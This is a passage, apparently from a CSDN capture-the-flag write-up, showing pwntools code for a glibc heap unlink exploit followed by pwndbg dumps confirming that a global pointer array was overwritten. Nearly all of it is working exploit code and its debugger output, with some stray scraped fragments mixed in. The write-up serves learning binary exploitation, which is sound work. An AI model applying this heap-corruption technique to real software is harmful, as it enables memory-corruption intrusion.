 add_chunk(0x80) # chunk 0
add_chunk(0x80) # chunk 1
add_chunk(0x80) # chunk 2
add_chunk(0x80) # chunk 3
add_chunk(0x80) # chunk 4
payload = p64(0x10)
payload += p64(0x81)
payload += p64(chunks + 8*2 - 0x18)
payload += p64(chunks + 8*2 - 0x10)
payload += cyclic(0x60)
payload += p64(0x80)
payload += p64(0x90)
write_chunk(2, 0x90, payload)
gdb.attach(io)
sleep(1)
delete_chunk(3)
io.interactive()
own', '3629'], os.environ)
emulator', '-e', '/tmp/tmpk8yxtc7u']
终端
服务
smallbins
empty
largebins
empty
pwndbg> telescope 0x17b44b0
00:0000│ 0x17b44b0 ◂— 0x0
01:0008│ 0x17b44b8 ◂— 0x91
02:0010│ 0x17b44c0 ◂— 0x10
03:0018│ 0x17b44c8 ◂— 0x111
04:0020│ 0x17b44d0 —▸ 0x7f157684ab78 (main_arena+88) —▸ 0x17b46f0 ◂— 0x0
05:0028│ 0x17b44d8 —▸ 0x7f157684ab78 (main_arena+88) —▸ 0x17b46f0 ◂— 0x0
06:0030│ 0x17b44e0 ◂— 0x6161616261616161 ('aaaabaaa')
07:0038│ 0x17b44e8 ◂— 0x6161616461616163 ('caaadaaa')
pwndbg>
08:0040│ 0x17b44f0 ◂— 0x6161616661616165 ('eaaafaaa')
09:0048│ 0x17b44f8 ◂— 0x6161616861616167 ('gaaahaaa')
0a:0050│ 0x17b4500 ◂— 0x6161616a61616169 ('iaaajaaa')
0b:0058│ 0x17b4508 ◂— 0x6161616c6161616b ('kaaalaaa')
0c:0060│ 0x17b4510 ◂— 0x6161616e6161616d ('maaanaaa')
0d:0068│ 0x17b4518 ◂— 0x616161706161616f ('oaaapaaa')
0e:0070│ 0x17b4520 ◂— 0x6161617261616171 ('qaaaraaa')
0f:0078│ 0x17b4528 ◂— 0x6161617461616173 ('saaataaa')
pwndbg>
10:0080│ 0x17b4530 ◂— 0x6161617661616175 ('uaaavaaa')
11:0088│ 0x17b4538 ◂— 0x6161617861616177 ('waaaxaaa')
12:0090│ 0x17b4540 ◂— 0x80
13:0098│ 0x17b4548 ◂— 0x90
14:00a0│ 0x17b4550 ◂— 0x0
... ↓ 3 skipped
pwndbg>
18:00c0│ 0x17b4570 ◂— 0x0
... ↓ 7 skipped
pwndbg> telescope 0x602140
00:0000│ 0x602140 ◂— 0x0
01:0008│ 0x602148 —▸ 0x17b4020 ◂— 0x0
02:0010│ 0x602150 —▸ 0x602138 ◂— 0x0
03:0018│ 0x602158 ◂— 0x0
04:0020│ 0x602160 —▸ 0x17b45e0 ◂— 0x0
05:0028│ 0x602168 —▸ 0x17b4670 ◂— 0x0
06:0030│ 0x602170 ◂— 0x0
07:0038│ 0x602178 ◂— 0x0
pwndbg>
CSDN @L3H_CoLin